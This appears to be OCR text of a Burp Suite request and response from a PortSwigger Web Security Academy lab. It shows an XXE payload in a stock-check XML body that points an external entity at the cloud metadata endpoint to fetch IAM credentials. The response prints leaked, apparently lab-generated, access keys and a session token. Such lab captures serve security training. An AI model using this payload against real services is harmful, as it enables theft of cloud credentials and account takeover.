 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8900ac03326606818311d5009300c0.web-security-academy.net
3 Cookie: session=bTcOL0VVyyimwkVRJV81KH3zN6xbQFkS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900ac03326606818311d5009300c0.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 224
11 Origin: https://0a8900ac03326606818311d5009300c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
] ><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-07-14T07:03:17.705826883Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"r9CxgLNu1U0i43KMzCqZ",
11 "SecretAccessKey":"3kXS749AdyZRnBTUmL5FDf8YCt4We9GKxbXkLQmB",
12 "Token":
"uY0JfnuAE24u1W4vGGT6CLVo89YTGZe1uQPeoLQF0GEdptwCaeujNXdvQjtah9XxmpB74nSepcR5z8
YJfAOd6RttN1m9N76XJpzbnuq7Q3ae9g061yx0jkEXYMDHzYZdp0uC0uwQN5v2DgiYl0UsUiDe3CZ3L
BitsqnH80E1csGdMEymowj0E98p46IRpn6PdJYrWM15BKjsNr0qDes9W0kXRGotQKWl5xhxD81UCXOG
hfRiuXUPhdWkl19B0ymL",
13 "Expiration":"2031-07-13T07:03:17.705826883Z"
14 }"